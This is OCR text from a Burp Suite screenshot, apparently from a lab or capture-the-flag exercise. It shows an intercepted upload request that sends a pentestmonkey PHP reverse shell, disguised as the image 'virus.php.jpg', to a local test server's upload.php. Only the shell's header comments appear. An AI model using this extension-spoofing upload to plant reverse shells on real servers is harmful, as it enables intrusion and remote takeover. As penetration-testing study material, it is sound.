 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens SignSaboteur
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://172.1... Open browser
Time Type Direction Method URL Status code Length
20:31:... HT... Request POST http://172.17.0.2/themes/upload.php
subir o arquivo oficialmente para o site.
Request
Pretty Raw Hex
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/themes/archivo.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------373520502829762299062218850368
16 Content-Disposition: form-data; name="file"; filename="virus.php.jpg"
17 Content-Type: image/jpg
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
responsibility
24 // for any actions performed using this tool.  The author accepts no
liability
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 105,6MB